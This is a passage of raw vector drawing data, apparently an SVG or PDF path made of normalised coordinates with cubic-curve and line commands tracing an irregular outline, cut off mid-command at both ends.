0.090 C 0.602 0.091 0.602 0.091 0.603 0.090 C 0.604 0.089 0.605 0.088 0.605 0.089 C 0.606 0.090 0.606 0.089 0.606 0.088 C 0.606 0.086 0.608 0.085 0.609 0.087 C 0.609 0.088 0.610 0.088 0.611 0.088 C 0.612 0.087 0.614 0.093 0.613 0.095 C 0.613 0.096 0.613 0.096 0.614 0.097 C 0.615 0.097 0.615 0.097 0.614 0.096 C 0.614 0.095 0.614 0.094 0.615 0.093 C 0.617 0.092 0.618 0.092 0.618 0.093 C 0.618 0.093 0.618 0.092 0.618 0.090 C 0.619 0.085 0.620 0.085 0.622 0.090 C 0.623 0.093 0.626 0.096 0.626 0.094 C 0.626 0.093 0.627 0.091 0.627 0.090 C 0.629 0.087 0.629 0.087 0.629 0.090 C 0.630 0.094 0.632 0.095 0.632 0.091 C 0.633 0.090 0.633 0.090 0.633 0.092 C 0.633 0.093 0.633 0.094 0.634 0.092 C 0.634 0.090 0.634 0.090 0.634 0.092 C 0.634 0.096 0.636 0.101 0.636 0.099 C 0.637 0.097 0.638 0.099 0.638 0.101 C 0.638 0.103 0.638 0.103 0.640 0.103 C 0.641 0.103 0.642 0.103 0.642 0.105 C 0.642 0.106 0.642 0.106 0.642 0.105 C 0.643 0.103 0.643 0.102 0.644 0.103 C 0.644 0.104 0.644 0.103 0.645 0.101 C 0.645 0.099 0.645 0.097 0.645 0.097 C 0.646 0.097 0.646 0.096 0.646 0.095 C 0.646 0.094 0.646 0.095 0.647 0.098 C 0.647 0.102 0.648 0.103 0.650 0.102 C 0.652 0.101 0.653 0.100 0.654 0.097 C 0.655 0.092 0.656 0.091 0.657 0.094 C 0.658 0.096 0.658 0.097 0.659 0.097 C 0.660 0.097 0.660 0.098 0.660 0.099 C 0.660 0.100 0.660 0.101 0.660 0.102 C 0.661 0.103 0.663 0.100 0.666 0.094 C 0.666 0.093 0.667 0.093 0.668 0.093 C 0.668 0.094 0.669 0.094 0.669 0.094 C 0.670 0.093 0.672 0.100 0.671 0.104 C 0.671 0.105 0.671 0.106 0.672 0.106 C 0.672 0.106 0.673 0.107 0.673 0.108 C 0.673 0.110 0.675 0.106 0.676 0.103 C 0.677 0.101 0.678 0.100 0.679 0.101 C 0.679 0.101 0.679 0.102 0.679 0.104 C 0.679 0.106 0.679 0.106 0.680 0.105 C 0.681 0.104 0.681 0.106 0.682 0.110 C 0.683 0.113 0.684 0.115 0.683 0.115 C 0.683 0.115 0.683 0.116 0.684 0.117 C 0.685 0.118 0.685 0.118 0.685 0.117 C 0.685 0.116 0.686 0.116 0.686 0.116 C 0.687 0.118 0.687 0.114 0.687 0.108 C 0.687 0.103 0.688 0.102 0.689 0.104 C 0.692 0.110 0.693 0.110 0.693 0.109 C 0.693 0.108 0.694 0.109 0.694 0.110 C 0.694 0.112 0.694 0.111 0.694 0.109 C 0.695 0.108 0.695 0.106 0.695 0.106 C 0.696 0.106 0.697 0.104 0.697 0.102 C 0.698 0.099 0.699 0.097 0.700 0.097 C 0.701 0.098 0.701 0.098 0.700 0.100 C 0.700 0.102 0.700 0.102 0.701 0.100 C 0.703 0.099 0.703 0.099 0.704 0.102 C 0.704 0.106 0.707 0.108 0.706 0.104 C 0.706 0.102 0.706 0.102 0.707 0.104 C 0.707 0.105 0.708 0.106 0.708 0.106 C 0.709 0.105 0.709 0.105 0.709 0.106 C 0.709 0.108 0.712 0.107 0.714 0.105 C 0.715 0.104 0.715 0.104 0.715 0.106 C 0.714 0.107 0.714 0.108 0.715 0.108 C 0.715 0.108 0.715 0.107 0.715 0.106 C 0.715 0.103 0.718 0.104 0.719 0.107 C 0.719 0.109 0.719 0.109 0.720 0.108 C 0.721 0.107 0.721 0.107 0.721 0.108 C 0.721 0.111 0.722 0.110 0.723 0.106 C 0.724 0.102 0.725 0.101 0.725 0.105 C 0.725 0.107 0.727 0.105 0.728 0.102 C 0.729 0.099 0.729 0.099 0.728 0.099 C 0.728 0.099 0.729 0.097 0.730 0.095 C 0.732 0.092 0.733 0.092 0.732 0.096 C 0.732 0.099 0.732 0.099 0.733 0.098 C 0.734 0.097 0.734 0.097 0.734 0.098 C 0.734 0.100 0.735 0.101 0.735 0.101 C 0.736 0.101 0.736 0.100 0.736 0.099 C 0.735 0.098 0.735 0.097 0.736 0.097 C 0.736 0.097 0.736 0.096 0.736 0.094 C 0.737 0.091 0.737 0.090 0.738 0.090 C 0.739 0.091 0.740 0.091 0.740 0.092 C 0.740 0.093 0.740 0.094 0.740 0.094 C 0.741 0.094 0.741 0.094 0.740 0.096 C 0.740 0.097 0.741 0.097 0.741 0.095 C 0.742 0.092 0.743 0.092 0.744 0.095 C 0.745 0.097 0.746 0.098 0.746 0.097 C 0.746 0.096 0.747 0.095 0.747 0.095 C 0.748 0.095 0.748 0.094 0.747 0.093 C 0.745 0.092 0.745 0.092 0.747 0.093 C 0.750 0.094 0.751 0.094 0.751 0.092 C 0.752 0.089 0.756 0.090 0.757 0.092 C 0.759 0.095 0.764 0.096 0.764 0.093 C 0.764 0.092 0.765 0.092 0.766 0.094 C 0.766 0.095 0.768 0.096 0.770 0.096 C 0.773 0.097 0.774 0.096 0.775 0.093 C 0.775 0.091 0.776 0.090 0.777 0.091 C 0.780 0.093 0.780 0.094 0.779 0.095 C 0.778 0.096 0.778 0.097 0.779 0.098 C 0.780 0.098 0.780 0.098 0.780 0.097 C 0.780 0.095 0.783 0.091 0.784 0.093 C 0.785 0.094 0.785 0.094 0.784 0.095 C 0.783 0.097 0.784 0.098 0.785 0.099 C 0.786 0.100 0.786 0.100 0.786 0.100 C 0.786 0.099 0.786 0.098 0.786 0.096 C 0.787 0.093 0.791 0.091 0.790 0.093 C 0.790 0.094 0.791 0.095 0.791 0.096 C 0.792 0.098 0.793 0.097 0.792 0.095 C 0.791 0.094 0.791 0.094 0.792 0.094 C 0.792 0.094 0.793 0.094 0.793 0.095 C 0.794 0.097 0.794 0.097 0.794 0.095 C 0.794 0.094 0.795 0.094 0.796 0.094 C 0.797 0.095 0.798 0.095 0.798 0.094 C 0.797 0.093 0.797 0.092 0.798 0.091 C 0.799 0.091 0.799 0.090 0.799 0.091 C 0.799 0.091 0.799 0.092 0.799 0.092 C 0.799 0.092 0.799 0.093 0.799 0.094 C 0.800 0.098 0.803 0.096 0.803 0.091 C 0.803 0.089 0.803 0.087 0.804 0.087 C 0.804 0.086 0.804 0.087 0.804 0.088 C 0.804 0.090 0.804 0.090 0.805 0.089 C 0.806 0.089 0.806 0.089 0.806 0.090 C 0.806 0.091 0.807 0.092 0.807 0.092 C 0.808 0.092 0.808 0.094 0.807 0.097 C 0.807 0.098 0.807 0.099 0.807 0.099 C 0.808 0.099 0.808 0.098 0.808 0.097 C 0.808 0.094 0.816 0.091 0.817 0.094 C 0.817 0.095 0.817 0.095 0.818 0.094 C 0.818 0.094 0.819 0.094 0.820 0.096 L 0.822 0.100 L 0.820 0.092 L 0.821 0.093 C 0.822 0.094 0.823 0.093 0.822 0.092 C 0.822 0.091 0.823 0.090 0.823 0.090 C 0.824 0.090 0.824 0.091 0.824 0.092 C 0.824 0.095 0.826 0.094 0.827 0.091 C 0.828 0.087 0.828 0.087 0.828 0.091 C 0.828 0.094 0.829 0.096 0.830 0.094 C 0.830 0.094 0.830 0.094 0.830 0.096 C 0.830 0.097 0.831 0.099 0.831 0.101 C 0.832 0.105 0.832 0.105 0.832 0.101 C 0.832 0.099 0.832 0.099 0.833 0.101 C 0.833 0.103 0.833 0.103 0.834 0.101 C 0.834 0.099 0.834 0.099 0.834 0.101 C 0.834 0.105 0.833 0.105 0.838 0.101 C 0.840 0.101 0.840 0.101 0.839 0.103 C 0.839 0.104 0.839 0.104 0.840 0.103 C 0.841 0.103 0.842 0.102 0.842 0.102 C 0.843 0.102 0.843 0.102 0.843 0.100 C 0.843 0.098 0.843 0.097 0.843 0.097 C 0.844 0.097 0.844 0.098 0.844 0.100 C 0.844 0.102 0.844 0.103 0.845 0.103 C 0.845 0.103 0.845 0.103 0.845 0.104 C 0.844 0.104 0.844 0.105 0.844 0.106 C 0.844 0.108 0.847 0.106 0.847 0.104 C 0.848 0.103 0.848 0.103 0.849 0.103 C 0.849 0.104 0.849 0.104 0.849 0.102 C 0.849 0.100 0.849 0.099 0.849 0.099 C 0.849 0.099 0.850 0.098 0.851 0.098 C 0.851 0.098 0.852 0.098 0.852 0.099 C 0.852 0.100 0.852 0.101 0.851 0.101 C 0.851 0.101 0.851 0.101 0.851 0.103 C 0.851 0.104 0.852 0.104 0.854 0.103 C 0.857 0.102 0.857 0.102 0.856 0.101 L 0.854 0.100 L 0.856 0.098 C 0.856 0.097 0.857 0.097 0.857 0.098 C 0.857 0.098 0.858 0.098 0.858 0.097 C 0.859 0.095 0.860 0.097 0.860 0.099 C 0.860 0.100 0.860 0.101 0.860 0.101 C 0.861 0.101 0.861 0.096 0.860 0.095 C 0.860 0.094 0.860 0.094 0.861 0.094 C 0.862 0.095 0.862 0.096 0.863 0.097 C 0.863 0.098 0.863 0.099 0.864 0.099 C 0.864 0.099 0.865 0.100 0.865 0.100 C 0.864 0.101 0.865 0.103 0.867 0.103 C 0.868 0.104 0.869 0.105 0.869 0.106 C 0.868 0.107 0.869 0.108 0.869 0.109 C 0.869 0.109 0.869 0.109 0.869 0.108 C 0.869 0.106 0.870 0.105 0.871 0.105 C 0.873 0.104 0.873 0.104 0.872 0.102 C 0.871 0.101 0.871 0.101 0.873 0.101 C 0.873 0.101 0.874 0.102 0.874 0.103 C 0.875 0.106 0.877 0.107 0.877 0.105 C 0.877 0.104 0.879 0.103 0.882 0.104 C 0.885 0.104 0.887 0.104 0.887 0.103 C 0.887 0.102 0.887 0.102 0.888 0.102 C 0.889 0.103 0.891 0.103 0.891 0.101 C 0.892 0.100 0.892 0.099 0.892 0.099 C 0.892 0.098 0.892 0.097 0.892 0.095 C 0.892 0.093 0.893 0.093 0.896 0.093 C 0.899 0.092 0.901 0.094 0.901 0.099 C 0.901 0.101 0.901 0.103 0.902 0.104 C 0.903 0.106 0.903 0.107 0.902 0.108 C 0.902 0.109 0.902 0.110 0.904 0.110 C 0.905 0.111 0.906 0.110 0.907 0.106 C 0.908 0.101 0.910 0.098 0.910 0.101 C 0.910 0.101 0.910 0.103 0.911 0.103 C 0.911 0.104 0.912 0.105 0.912 0.107 C 0.912 0.108 0.912 0.110 0.913 0.111 C 0.913 0.111 0.914 0.113 0.914 0.114 C 0.913 0.116 0.917 0.119 0.918 0.118 C 0.918 0.117 0.919 0.118 0.919 0.120 C 0.920 0.122 0.920 0.122 0.921 0.122 C 0.922 0.121 0.923 0.121 0.923 0.122 C 0.923 0.124 0.925 0.123 0.928 0.121 C 0.930 0.120 0.931 0.120 0.931 0.120 C 0.932 0.121 0.934 0.123 0.936 0.124 C 0.938 0.125 0.940 0.127 0.941 0.129 C 0.942 0.131 0.943 0.131 0.944 0.131 C 0.945 0.130 0.945 0.130 0.945 0.131 C 0.945 0.132 0.945 0.133 0.945 0.133 C 0.946 0.133 0.945 0.134 0.945 0.135 C 0.944 0.136 0.944 0.136 0.946 0.137 C 0.947 0.137 0.948 0.138 0.949 0.139 C 0.950 0.141 0.950 0.139 0.949 0.136 C 0.948 0.133 0.948 0.133 0.949 0.133 C 0.952 0.132 0.953 0.133 0.954 0.136 C 0.955 0.138 0.956 0.138 0.957 0.138 C 0.958 0.137 0.958 0.137 0.957 0.139 C 0.956 0.140 0.956 0.141 0.957 0.142 C 0.957 0.143 0.957 0.143 0.956 0.143 C 0.955 0.143 0.955 0.142 0.955 0.142 C 0.955 0.140 0.954 0.140 0.952 0.143 C 0.951 0.145 0.949 0.146 0.949 0.146 C 0.948 0.146 0.948 0.147 0.948 0.148 C 0.948 0.149 0.947 0.149 0.947 0.148 C 0.946 0.145 0.946 0.145 0.946 0.148 C 0.946 0.150 0.946 0.151 0.945 0.152 C 0.945 0.152 0.945 0.154 0.945 0.155 C 0.945 0.160 0.942 0.164 0.939 0.163 C 0.938 0.163 0.937 0.163 0.938 0.163 C 0.938 0.164 0.938 0.165 0.938 0.166 C 0.938 0.167 0.938 0.167 0.938 0.167 C 0.938 0.166 0.939 0.167 0.940 0.169 C 0.941 0.171 0.943 0.173 0.946 0.174 C 0.952 0.177 0.956 0.182 0.954 0.184 C 0.953 0.185 0.953 0.184 0.953 0.183 C 0.953 0.182 0.953 0.182 0.953 0.183 C 0.952 0.185 0.951 0.186 0.947 0.186 C 0.944 0.186 0.943 0.187 0.943 0.188 C 0.944 0.189 0.945 0.191 0.946 0.191 C 0.947 0.192 0.948 0.193 0.949 0.193 C 0.950 0.194 0.951 0.195 0.951 0.196 C 0.951 0.197 0.951 0.198 0.951 0.199 C 0.952 0.199 0.953 0.201 0.953 0.201 C 0.954 0.202 0.955 0.203 0.956 0.204 C 0.958 0.204 0.959 0.205 0.959 0.206 C 0.959 0.209 0.961 0.207 0.961 0.205 C 0.961 0.203 0.961 0.203 0.961 0.205 C 0.962 0.207 0.967 0.207 0.967 0.205 C 0.968 0.204 0.968 0.204 0.968 0.206 C 0.968 0.208 0.968 0.209 0.967 0.210 C 0.966 0.210 0.965 0.211 0.964 0.211 C 0.963 0.212 0.963 0.212 0.964 0.210 C 0.964 0.208 0.960 0.210 0.957 0.212 C 0.957 0.213 0.956 0.214 0.955 0.213 C 0.955 0.213 0.954 0.213 0.954 0.215 C 0.954 0.217 0.953 0.218 0.952 0.218 C 0.950 0.218 0.950 0.218 0.950 0.222 C 0.950 0.225 0.950 0.227 0.949 0.228 C 0.949 0.230 0.949 0.234 0.950 0.234 C 0.951 0.234 0.951 0.234 0.950 0.236 C 0.949 0.237 0.949 0.237 0.950 0.237 C 0.952 0.238 0.952 0.238 0.951 0.239 C 0.950 0.240 0.950 0.241 0.952 0.243 C 0.953 0.246 0.953 0.246 0.952 0.246 C 0.952 0.246 0.951 0.248 0.951 0.249 C 0.951 0.251 0.951 0.252 0.950 0.252 C 0.949 0.252 0.949 0.253 0.950 0.257 C 0.950 0.259 0.952 0.261 0.954 0.262 C 0.958 0.263 0.959 0.265 0.958 0.268 C 0.958 0.270 0.960 0.273 0.962 0.274 C 0.964 0.274 0.964 0.274 0.962 0.275 L 0.960 0.276 L 0.962 0.277 C 0.963 0.277 0.964 0.276 0.965 0.275 C 0.966 0.275 0.968 0.275 0.971 0.276 C 0.973 0.277 0.974 0.278 0.974 0.279 C 0.973 0.279 0.973 0.280 0.973 0.282 C 0.974 0.284 0.975 0.284 0.975 0.281 C 0.975 0.280 0.975 0.279 0.976 0.279 C 0.978 0.279 0.978 0.279 0.977 0.281 C 0.977 0.282 0.977 0.282 0.979 0.281 C 0.980 0.281 0.981 0.281 0.982 0.283 C 0.982 0.284 0.982 0.284 0.981 0.283 C 0.980 0.282 0.979 0.285 0.980 0.288 C 0.981 0.289 0.981 0.290 0.980 0.289 C 0.979 0.289 0.975 0.290 0.971 0.291 C 0.966 0.291 0.963 0.291 0.964 0.290 C 0.964 0.289 0.963 0.289 0.962 0.289 C 0.961 0.290 0.957 0.290 0.955 0.290 C 0.947 0.291 0.948 0.291 0.948 0.294 C 0.948 0.296 0.949 0.297 0.949 0.297 C 0.950 0.297 0.951 0.297 0.951 0.298 C 0.951 0.299 0.953 0.301 0.954 0.303 C 0.956 0.305 0.957 0.307 0.958 0.308 C 0.958 0.309 0.965 0.313 0.968 0.313 C 0.969 0.313 0.969 0.314 0.968 0.315 C 0.967 0.317 0.967 0.317 0.966 0.315 C 0.966 0.311 0.965 0.313 0.965 0.317 C 0.965 0.322 0.967 0.324 0.971 0.324 C 0.973 0.324 0.974 0.325 0.974 0.326 C 0.974 0.327 0.974 0.327 0.974 0.327 C 0.973 0.327 0.973 0.328 0.973 0.329 C 0.973 0.331 0.976 0.333 0.976 0.330 C 0.977 0.329 0.977 0.329 0.977 0.330 C 0.977 0.331 0.978 0.333 0.980 0.334 L 0.982 0.336 L 0.980 0.336 C 0.978 0.336 0.977 0.337 0.977 0.338 C 0.977 0.340 0.977 0.340 0.977 0.338 C 0.976 0.337 0.976 0.337 0.976 0.338 C 0.975 0.339 0.975 0.340 0.975 0.339 C 0.975 0.338 0.975 0.339 0.974 0.340 C 0.974 0.341 0.973 0.342 0.973 0.341 C 0.972 0.340 0.972 0.341 0.972 0.342 C 0.972 0.344 0.972 0.344 0.971 0.342 C 0.971 0.341 0.971 0.340 0.970 0.342 C 0.969 0.343 0.968 0.343 0.968 0.342 C 0.968 0.342 0.968 0.343 0.967 0.344 C 0.966 0.346 0.963 0.344 0.964 0.342 C 0.965 0.340 0.963 0.341 0.961 0.344 C 0.960 0.345 0.958 0.345 0.955 0.345 C 0.953 0.345 0.951 0.346 0.951 0.347 C 0.952 0.348 0.951 0.349 0.951 0.349 C 0.950 0.349 0.950 0.350 0.950 0.352 C 0.949 0.353 0.949 0.354 0.947 0.354 C 0.946 0.355 0.946 0.355 0.947 0.356 C 0.947 0.358 0.954 0.360 0.957 0.360 C 0.957 0.360 0.958 0.362 0.958 0.363 C 0.958 0.366 0.959 0.367 0.960 0.366 L 0.961 0.365 L 0.960 0.367 C 0.958 0.369 0.958 0.372 0.959 0.370 C 0.960 0.370 0.961 0.370 0.961 0.371 C 0.961 0.372 0.961 0.372 0.960 0.372 C 0.959 0.372 0.958 0.374 0.958 0.376 C 0.957 0.378 0.956 0.380 0.954 0.381 C 0.950 0.382 0.950 0.382 0.951 0.384 C 0.952 0.386 0.952 0.387 0.951 0.387 C 0.950 0.387 0.953 0.390 0.956 0.392 C 0.958 0.393 0.960 0.396 0.961 0.398 L 0.963 0.403 L 0.961 0.403 C 0.957 0.403 0.956 0.407 0.960 0.409 C 0.964 0.411 0.964 0.415 0.961 0.416 C 0.959 0.417 0.958 0.418 0.958 0.420 C 0.957 0.422 0.956 0.423 0.953 0.424 C 0.949 0.426 0.948 0.427 0.948 0.432 C 0.948 0.433 0.950 0.435 0.953 0.439 C 0.954 0.439 0.956 0.440 0.957 0.440 C 0.961 0.439 0.971 0.442 0.972 0.445 C 0.974 0.447 0.974 0.449 0.973 0.450 C 0.973 0.451 0.973 0.451 0.974 0.451 C 0.975 0.450 0.976 0.451 0.977 0.451 C 0.977 0.453 0.977 0.453 0.976 0.453 C 0.976 0.453 0.975 0.454 0.976 0.455 C 0.976 0.457 0.974 0.458 0.973 0.457 C 0.972 0.457 0.972 0.458 0.971 0.459 C 0.971 0.460 0.970 0.460 0.970 0.460 C 0.969 0.457 0.966 0.457 0.966 0.459 C 0.966 0.460 0.965 0.460 0.964 0.460 C 0.963 0.460 0.963 0.460 0.963 0.459 C 0.964 0.457 0.964 0.457 0.963 0.458 C 0.959 0.460 0.958 0.460 0.958 0.458 C 0.958 0.457 0.958 0.457 0.958 0.457 C 0.955 0.460 0.955 0.461 0.955 0.459 C 0.956 0.458 0.955 0.457 0.954 0.458 C 0.953 0.458 0.952 0.459 0.952 0.459 C 0.952 0.459 0.952 0.460 0.953 0.461 C 0.954 0.464 0.954 0.464 0.953 0.464 C 0.951 0.463 0.951 0.464 0.951 0.466 C 0.951 0.469 0.948 0.473 0.947 0.472 C 0.946 0.472 0.945 0.472 0.945 0.473 C 0.946 0.474 0.944 0.475 0.942 0.475 C 0.938 0.476 0.937 0.477 0.937 0.479 C 0.936 0.482 0.935 0.482 0.931 0.482 C 0.929 0.482 0.927 0.483 0.928 0.484 C 0.928 0.485 0.929 0.486 0.930 0.486 C 0.931 0.486 0.932 0.486 0.932 0.487 C 0.932 0.490 0.934 0.490 0.935 0.487 C 0.935 0.485 0.935 0.485 0.935 0.487 C 0.935 0.490 0.935 0.490 0.937 0.486 C 0.938 0.485 0.938 0.485 0.938 0.486 C 0.938 0.487 0.939 0.488 0.940 0.488 C 0.942 0.488 0.942 0.488 0.941 0.489 C 0.940 0.491 0.940 0.491 0.941 0.491 C 0.942 0.491 0.942 0.492 0.942 0.494 C 0.942 0.497 0.942 0.498 0.942 0.499 C 0.943 0.500 0.943 0.501 0.943 0.502 C 0.943 0.503 0.943 0.503 0.944 0.502 C 0.945 0.502 0.946 0.502 0.946 0.504 C 0.946 0.506 0.945 0.507 0.944 0.508 L 0.942 0.508 L 0.944 0.508 C 0.946 0.510 0.947 0.511 0.946 0.513 C 0.945 0.514 0.945 0.514 0.946 0.514 C 0.947 0.514 0.948 0.513 0.948 0.511 C 0.948 0.510 0.948 0.509 0.949 0.510 C 0.949 0.510 0.949 0.510 0.950 0.509 C 0.950 0.507 0.950 0.507 0.949 0.508 C 0.949 0.509 0.949 0.509 0.949 0.508 C 0.949 0.507 0.951 0.505 0.953 0.504 C 0.957 0.501 0.958 0.501 0.957 0.504 C 0.956 0.505 0.956 0.506 0.956 0.507 C 0.956 0.508 0.957 0.508 0.957 0.506 C 0.958 0.503 0.959 0.503 0.959 0.506 C 0.958 0.509 0.960 0.510 0.971 0.512 C 0.978 0.513 0.987 0.519 0.987 0.522 C 0.987 0.524 0.992 0.526 0.995 0.525 C 0.996 0.524 0.998 0.525 0.998 0.527 C 0.997 0.528 0.998 0.529 0.998 0.529 C 0.998 0.529 0.998 0.529 0.998 0.531 C 0.997 0.531 0.997 0.532 0.997 0.531 C 0.997 0.531 0.996 0.531 0.996 0.532 C 0.996 0.533 0.994 0.534 0.993 0.534 C 0.991 0.534 0.989 0.535 0.989 0.536 C 0.989 0.537 0.988 0.538 0.987 0.537 C 0.986 0.536 0.983 0.539 0.983 0.541 C 0.983 0.542 0.982 0.542 0.982 0.542 C 0.981 0.541 0.980 0.542 0.981 0.543 C 0.981 0.545 0.980 0.545 0.962 0.545 C 0.948 0.546 0.944 0.547 0.949 0.549 C 0.950 0.550 0.952 0.551 0.954 0.552 C 0.955 0.553 0.956 0.554 0.957 0.554 C 0.958 0.554 0.959 0.555 0.959 0.556 C 0.959 0.557 0.959 0.557 0.960 0.557 C 0.961 0.557 0.962 0.558 0.963 0.559 C 0.964 0.560 0.967 0.561 0.969 0.562 C 0.974 0.563 0.981 0.566 0.982 0.569 C 0.982 0.570 0.982 0.571 0.981 0.574 C 0.981 0.576 0.980 0.577 0.980 0.577 C 0.980 0.577 0.980 0.579 0.980 0.580 C 0.981 0.582 0.982 0.583 0.983 0.583 C 0.984 0.583 0.984 0.584 0.984 0.585 C 0.984 0.587 0.983 0.587 0.981 0.587 C 0.978 0.586 0.969 0.592 0.968 0.595 C 0.967 0.595 0.964 0.596 0.961 0.596 C 0.958 0.596 0.955 0.596 0.955 0.597 C 0.955 0.598 0.957 0.598 0.959 0.599 C 0.963 0.599 0.965 0.600 0.971 0.602 C 0.972 0.602 0.974 0.603 0.975 0.604 C 0.976 0.606 0.976 0.606 0.972 0.609 C 0.971 0.610 0.971 0.610 0.972 0.612 C 0.972 0.613 0.972 0.613 0.972 0.613 C 0.971 0.613 0.971 0.614 0.972 0.615 C 0.972 0.617 0.972 0.617 0.972 0.617 C 0.971 0.617 0.972 0.618 0.973 0.619 L 0.974 0.622 L 0.973 0.623 C 0.972 0.624 0.971 0.624 0.970 0.623 L 0.969 0.622 L 0.970 0.626 C 0.971 0.630 0.971 0.631 0.969 0.627 C 0.968 0.624 0.968 0.624 0.966 0.627 C 0.965 0.631 0.965 0.631 0.965 0.632 C 0.966 0.632 0.967 0.633 0.967 0.634 C 0.968 0.635 0.968 0.635 0.967 0.632 C 0.967 0.629 0.967 0.629 0.968 0.630 C 0.968 0.631 0.969 0.632 0.969 0.633 C 0.969 0.634 0.970 0.635 0.971 0.635 C 0.971 0.635 0.971 0.635 0.970 0.637 L 0.969 0.638 L 0.970 0.638 C 0.971 0.639 0.971 0.639 0.970 0.642 C 0.969 0.643 0.969 0.646 0.969 0.647 C 0.969 0.648 0.968 0.649 0.965 0.649 C 0.962 0.649 0.960 0.652 0.961 0.656 C 0.961 0.656 0.961 0.656 0.960 0.655 C 0.959 0.653 0.959 0.653 0.958 0.655 C 0.958 0.657 0.956 0.659 0.955 0.659 C 0.951 0.661 0.950 0.662 0.950 0.664 C 0.950 0.665 0.951 0.666 0.953 0.666 C 0.956 0.666 0.958 0.668 0.958 0.671 C 0.958 0.672 0.958 0.673 0.957 0.674 C 0.957 0.674 0.956 0.676 0.956 0.676 C 0.957 0.677 0.955 0.678 0.954 0.679 C 0.952 0.680 0.950 0.682 0.950 0.684 L 0.948 0.687 L 0.950 0.688 C 0.950 0.689 0.952 0.690 0.952 0.691 C 0.953 0.692 0.954 0.692 0.955 0.692 C 0.956 0.692 0.956 0.693 0.956 0.694 C 0.956 0.696 0.955 0.697 0.952 0.699 C 0.951 0.699 0.949 0.701 0.949 0.702 C 0.949 0.703 0.949 0.706 0.948 0.708 C 0.947 0.714 0.947 0.715 0.949 0.720 C 0.949 0.721 0.950 0.725 0.951 0.728 C 0.951 0.732 0.951 0.733 0.950 0.736 C 0.950 0.738 0.949 0.739 0.949 0.738 C 0.949 0.738 0.949 0.738 0.949 0.739 C 0.948 0.740 0.948 0.742 0.948 0.743 C 0.948 0.744 0.948 0.745 0.948 0.745 C 0.947 0.745 0.947 0.746 0.947 0.747 C 0.946 0.748 0.945 0.750 0.945 0.751 C 0.944 0.752 0.943 0.753 0.944 0.753 C 0.945 0.754 0.945 0.761 0.944 0.760 C 0.942 0.760 0.940 0.761 0.941 0.762 C 0.941 0.763 0.941 0.764 0.941 0.764 C 0.941 0.765 0.942 0.767 0.942 0.769 C 0.943 0.771 0.944 0.773 0.944 0.774 C 0.944 0.774 0.944 0.775 0.945 0.777 C 0.946 0.779 0.946 0.786 0.945 0.788 C 0.943 0.791 0.944 0.793 0.947 0.793 C 0.951 0.793 0.952 0.795 0.953 0.800 C 0.954 0.806 0.954 0.812 0.952 0.817 C 0.951 0.819 0.950 0.822 0.950 0.822 C 0.950 0.823 0.954 0.827 0.956 0.828 C 0.958 0.829 0.958 0.831 0.957 0.832 C 0.956 0.833 0.956 0.834 0.955 0.836 C 0.955 0.837 0.954 0.838 0.953 0.839 C 0.953 0.840 0.949 0.842 0.946 0.843 C 0.939 0.848 0.938 0.853 0.944 0.855 C 0.947 0.857 0.952 0.861 0.950 0.861 C 0.950 0.861 0.950 0.862 0.950 0.863 C 0.950 0.864 0.950 0.865 0.949 0.865 C 0.949 0.865 0.947 0.866 0.947 0.867 C 0.946 0.869 0.946 0.869 0.946 0.870 C 0.947 0.872 0.943 0.875 0.938 0.877 C 0.936 0.878 0.934 0.879 0.934 0.879 C 0.933 0.879 0.931 0.880 0.930 0.880 C 0.928 0.881 0.926 0.884 0.925 0.886 C 0.923 0.889 0.922 0.891 0.921 0.892 C 0.920 0.892 0.919 0.893 0.919 0.894 C 0.919 0.895 0.918 0.896 0.918 0.898 C 0.917 0.899 0.916 0.901 0.916 0.902 C 0.916 0.903 0.915 0.904 0.913 0.904 C 0.912 0.905 0.910 0.905 0.910 0.906 C 0.910 0.907 0.907 0.908 0.904 0.907 C 0.898 0.907 0.897 0.908 0.897 0.910 C 0.896 0.912 0.895 0.913 0.895 0.912 C 0.895 0.912 0.894 0.912 0.894 0.914 C 0.894 0.915 0.894 0.916 0.893 0.916 C 0.892 0.916 0.892 0.916 0.892 0.917 C 0.892 0.920 0.889 0.921 0.888 0.918 C 0.888 0.916 0.887 0.915 0.886 0.916 C 0.884 0.916 0.884 0.916 0.884 0.916 C 0.884 0.913 0.881 0.912 0.880 0.913 C 0.879 0.914 0.878 0.915 0.878 0.917 C 0.878 0.918 0.878 0.919 0.878 0.918 C 0.877 0.917 0.877 0.918 0.877 0.920 C 0.877 0.923 0.876 0.925 0.875 0.924 C 0.875 0.923 0.874 0.923 0.874 0.924 C 0.873 0.927 0.862 0.927 0.861 0.925 C 0.860 0.923 0.857 0.922 0.857 0.924 C 0.857 0.928 0.856 0.927 0.855 0.923 C 0.854 0.919 0.853 0.919 0.853 0.923 C 0.853 0.927 0.851 0.933 0.850 0.932 C 0.850 0.932 0.849 0.932 0.849 0.933 C 0.849 0.936 0.847 0.936 0.846 0.934 C 0.846 0.933 0.846 0.932 0.845 0.932 C 0.845 0.932 0.844 0.931 0.844 0.930 C 0.844 0.927 0.840 0.926 0.839 0.928 C 0.838 0.929 0.838 0.929 0.837 0.928 C 0.837 0.926 0.837 0.927 0.836 0.930 C 0.835 0.936 0.833 0.942 0.832 0.942 C 0.832 0.942 0.831 0.940 0.829 0.938 C 0.828 0.935 0.827 0.934 0.826 0.934 C 0.826 0.935 0.825 0.934 0.825 0.933 C 0.824 0.931 0.823 0.932 0.821 0.936 C 0.819 0.941 0.818 0.941 0.817 0.936 C 0.816 0.933 0.816 0.933 0.816 0.935 C 0.815 0.936 0.815 0.937 0.814 0.937 C 0.813 0.937 0.812 0.938 0.812 0.940 C 0.812 0.942 0.812 0.942 0.811 0.942 C 0.808 0.939 0.808 0.939 0.808 0.941 C 0.808 0.942 0.806 0.942 0.805 0.942 C 0.803 0.942 0.802 0.943 0.802 0.944 C 0.802 0.945 0.802 0.946 0.801 0.946 C 0.800 0.946 0.800 0.947 0.800 0.948 C 0.800 0.949 0.800 0.950 0.800 0.950 C 0.800 0.950 0.799 0.949 0.799 0.947 C 0.799 0.946 0.799 0.944 0.798 0.943 C 0.797 0.942 0.797 0.941 0.797 0.941 C 0.798 0.941 0.798 0.937 0.797 0.937 C 0.797 0.937 0.797 0.938 0.796 0.940 C 0.796 0.942 0.794 0.944 0.791 0.945 C 0.790 0.945 0.789 0.946 0.789 0.946 C 0.789 0.951 0.784 0.951 0.782 0.947 C 0.782 0.944 0.779 0.943 0.778 0.946 C 0.778 0.946 0.777 0.947 0.777 0.947 C 0.776 0.948 0.775 0.951 0.774 0.955 L 0.773 0.963 L 0.770 0.960 C 0.769 0.958 0.767 0.957 0.767 0.957 C 0.766 0.957 0.765 0.956 0.765 0.954 C 0.765 0.950 0.764 0.951 0.764 0.955 C 